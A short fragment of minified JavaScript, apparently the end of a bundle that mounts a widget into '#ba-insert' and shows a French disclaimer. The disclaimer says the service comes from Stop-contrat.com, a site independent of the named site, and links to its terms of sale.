ba-text-sans"},[Hf,jr("a",zf,"*Ce service est proposé par Stop-contrat.com, site indépendant de "+f(e.site)+". Voir les conditions de vente de Stop-contrat.com.",1)])}]])).mount("#ba-insert")})();